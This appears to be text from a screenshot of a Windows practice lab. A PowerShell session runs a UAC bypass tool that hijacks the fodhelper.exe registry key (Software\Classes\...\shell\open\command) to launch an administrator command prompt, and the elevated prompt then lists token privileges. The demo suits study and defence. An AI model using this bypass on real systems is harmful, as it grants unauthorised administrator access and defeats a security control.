 Windows PowerShell
PS C:\Users\ialco\Desktop\Practices\14-UACBypass> ls
Directorio: C:\Users\ialco\Desktop\Practices\14-UACBypass
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 16/09/2023 20:18 2807296 main.exe
PS C:\Users\ialco\Desktop\Practices\14-UACBypass> .\main.exe "cmd /c start C:\Windows\System32\cmd.exe"
[*] Program to launch: cmd /c start C:\Windows\System32\cmd.exe
[*] Creating registry key...
[*] Registry key: Software\Classes\CWIbE\shell\open\command
[*] Executing fodhelper.exe
[+] UAC bypass successed!
PS C:\Users\ialco\Desktop\Practices\14-UACBypass>
Administrador: C:\Windows\System32\cmd.exe
--------------------------
Nombre de privilegio Descripción
Estado
========================================= =============================================
====================== =============
SeIncreaseQuotaPrivilege Ajustar las cuotas de la memoria para un proc
eso Deshabilitado
SeSecurityPrivilege Administrar registro de seguridad y auditoría
Deshabilitado
SeTakeOwnershipPrivilege Tomar posesión de archivos y otros objetos
Deshabilitado
SeLoadDriverPrivilege Cargar y descargar controladores de dispositi
vo Deshabilitado
SeSystemProfilePrivilege Generar perfiles del rendimiento del sistema
Deshabilitado
SeSystemtimePrivilege Cambiar la hora del sistema
Deshabilitado
SeProfileSingleProcessPrivilege Generar perfiles de un solo proceso
Deshabilitado
SeIncreaseBasePriorityPrivilege Aumentar prioridad de programación
Deshabilitado
SeCreatePagefilePrivilege Crear un archivo de paginación
Deshabilitado
SeBackupPrivilege Hacer copias de seguridad de archivos y direc
torios Deshabilitado
SeRestorePrivilege Restaurar archivos y directorios
Deshabilitado
SeShutdownPrivilege Apagar el sistema
Deshabilitado